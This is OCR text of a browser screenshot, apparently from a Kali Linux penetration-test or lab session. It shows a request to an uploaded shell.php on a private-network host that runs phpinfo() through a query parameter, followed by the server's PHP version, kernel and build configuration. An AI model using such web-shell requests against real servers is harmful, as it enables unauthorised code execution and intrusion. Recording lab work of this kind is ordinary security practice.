 172.16.179.71:2424/photo/21/shell.php?a=phpinfo();
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PHP Version 5.6.36
php
System Linux 3d05bbd5ace3 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64
Build Date Apr 28 2018 21:11:11
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl'
'--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--
enable-inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared'
'--with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--
with-gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-
gmp=shared' '--with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-
ssl=shared' '--enable-intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-
ldap=shared' '--enable-libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-
mcrypt=shared' '--with-mysql=shared,mysqlnd' '--with-mysql-sock=/var/run/mysqld/mysqld.sock' '--
with-mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-regex=/usr' '--enable-
pcntl=shared' '--enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-
odbc=shared,unixODBC,/usr' '--with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-
pgsql=shared' '--enable-phar=shared' '--with-png-dir=shared,/usr' '--enable-posix=shared' '--with-
pspell=shared' '--with-regex=php' '--enable-session' '--enable-shmop=shared' '--with-snmp=shared'
'--enable-soap=shared' '--enable-sockets=shared' '--with-sqlite3=shared,/usr' '--enable-
sysvmsg=shared' '--enable-sysvsem=shared' '--enable-sysvshm=shared' '--with-
unixODBC=shared,/usr' '--enable-xml=shared' '--enable-xmlreader=shared' '--with-xmlrpc=shared'
'--with-xsl=shared' '--enable-wddx=shared' '--enable-zip=shared' '--with-zlib=shared' '--without-db1'
'--without-db2' '--without-db3' '--without-qdbm' '--with-mssql=shared' '--with-pdo-dblib=shared' '--
enable-opcache' 'build_alias=x86_64-alpine-linux-musl' 'host_alias=x86_64-alpine-linux-musl'
'CC=gcc' 'CFLAGS=-Os -fomit-frame-pointer -g' 'LDFLAGS=-Wl,--as-needed' 'CPPFLAGS=-Os -fomit-
frame-pointer' 'CXXFLAGS=-Os -fomit-frame-pointer -g'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5
Loaded Configuration File /etc/php5/php.ini